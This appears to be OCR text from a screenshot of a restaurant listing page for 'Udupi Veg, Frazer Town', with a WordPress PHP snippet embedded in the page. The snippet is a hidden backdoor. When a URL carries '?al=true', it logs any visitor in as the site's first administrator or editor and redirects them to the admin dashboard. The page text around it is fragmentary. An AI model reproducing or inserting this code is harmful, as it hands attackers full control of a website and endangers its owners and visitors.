
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Udupi Veg, Frazer
Town
South Indian
Add Review